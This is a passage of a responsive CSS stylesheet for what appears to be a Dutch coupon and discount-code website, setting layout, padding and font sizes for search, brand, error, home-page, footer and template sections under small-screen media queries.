		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}